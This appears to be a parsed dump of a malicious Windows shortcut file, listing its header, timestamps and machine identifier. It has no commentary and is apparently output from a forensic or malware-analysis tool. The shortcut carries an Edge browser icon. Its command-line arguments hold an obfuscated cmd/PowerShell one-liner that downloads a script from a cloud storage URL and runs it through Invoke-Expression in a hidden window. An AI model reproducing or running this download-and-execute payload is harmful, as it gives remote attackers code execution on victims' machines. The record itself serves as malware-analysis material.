 header.guid: 00021401-0000-0000-C000-000000000046
header.r_link_flags: 524523
header.r_file_flags: 32
header.creation_time: 2021-06-05 12:05:12.279970
header.accessed_time: 2023-05-11 06:02:00.806149
header.modified_time: 2021-06-05 12:05:12.279970
header.modified_time: 2021-06-05 12:05:12.279970
data.relative_path: ..\..\..\..\Windows\System32\cmd.exe
data.command_line_arguments: /c set c=powershe54gde7ll.e54gde7xe -w54gde7 1 "$p=(wg54gde7et -
U54gde7ri https://bluebox10546.s3.us-west-004.backblazeb2.com/sa/81RCOWWI/fdrye74cv.txt -
UseBasi54gde7cParsing).Cont54gde7ent; &(gcm i*x)$p"; & call %c:54gde7=%
data.icon_location: %ProgramFiles(x86)%\Microsoft\Edge\Application\msedge.exe
extra.DISTRIBUTED_LINK_TRACKER_BLOCK.machine_identifier: desktop-iofg7bq
link_info.location_info.drive_serial_number: 0x68f57d95